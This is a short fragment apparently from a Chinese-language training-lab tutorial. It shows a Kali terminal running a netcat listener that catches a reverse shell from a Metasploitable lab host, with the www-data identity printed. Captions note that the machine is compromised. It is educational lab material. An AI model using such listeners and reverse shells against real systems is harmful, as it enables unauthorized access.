 root@kali:/var/www/html# nc -nvlp 1111
listening on [any] 1111 ...
connect to [192.168.122.101] from (UNKNOWN) [192.168.122.102] 55413
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
我们登陆的用户
我们登陆上中招的机器啦
蓝桥云课